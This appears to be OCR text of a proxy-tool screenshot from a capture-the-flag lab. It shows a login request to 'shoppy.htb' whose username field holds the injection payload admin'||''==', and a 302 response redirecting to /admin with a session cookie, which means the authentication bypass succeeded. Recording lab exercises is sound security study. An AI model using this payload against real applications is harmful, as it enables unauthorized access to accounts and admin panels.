 Request
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: shoppy.htb
3 Content-Length: 35
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://shoppy.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.53 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
10 Referer: http://shoppy.htb/login
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Connection: close
14
15 username=admin'||''=='&password=bbb
Response
Pretty Raw Hex Render MarkInfo
\n
1 HTTP/1.1 302 Found
2 Server: nginx/1.23.1
3 Date: Fri, 23 Sep 2022 07:05:02 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 56
6 Connection: close
7 Location: /admin
8 Vary: Accept
9 Set-Cookie: connect.sid=
s%3ATpTqTRs6tg1reaCBOVwZOdwaLxSA2fkM.BZILJGaqXBJTMK6QiMwz
KNpzEd1QjN58LJckjWGTbS4; Path=/; HttpOnly
10
11 <p>
Found. Redirecting to <a href="/admin">
/admin
</a>
</p>